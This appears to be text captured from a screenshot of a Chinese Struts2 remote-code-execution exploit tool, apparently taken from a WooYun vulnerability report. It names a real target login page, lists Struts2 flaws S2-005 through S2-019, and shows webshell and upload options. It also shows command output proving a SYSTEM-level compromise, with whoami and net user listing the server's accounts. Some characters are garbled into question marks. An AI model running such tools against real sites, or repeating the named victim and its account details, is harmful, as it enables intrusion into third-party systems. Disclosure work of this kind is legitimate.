 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://learning.ufh.com.cn/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
nt authority\system
================================================================
★K8cmd-> net user
================================================================
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
WMUS_AY140325155816Z
??????????????????
================================================================
www.wooyun.org